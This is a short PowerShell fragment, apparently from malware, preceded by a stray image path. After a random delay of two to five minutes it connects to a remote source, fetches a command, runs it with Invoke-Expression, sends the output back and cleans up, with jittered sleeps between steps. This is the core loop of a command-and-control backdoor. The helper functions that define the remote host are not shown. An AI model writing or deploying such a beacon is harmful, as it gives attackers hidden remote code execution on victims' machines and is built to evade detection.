 $sleepDelta = $(Get-Random -min 120 -max 300);
Log "Waiting for a while... ($sleepDelta)"
Sleep $sleepDelta;

for($i=0; $i -lt 5; $i++)
{
    try
    {
        Connect;
        Sleep $(Get-Random -min 3 -max 10);
        RemoteLog;
        Sleep $(Get-Random -min 3 -max 10);
        if (-not(CheckCommand))
        {
            return;
        }
        Sleep $(Get-Random -min 3 -max 10);
        $Command = GetCommand;
        $ExecResult =  $(($Command | iex) | Out-String);
        Sleep $(Get-Random -min 3 -max 10);
        SendResult $ExecResult;
        break;
    }
    catch
    {
        Log "$_";
    }
    finally
    {
        Cleanup;
    }
}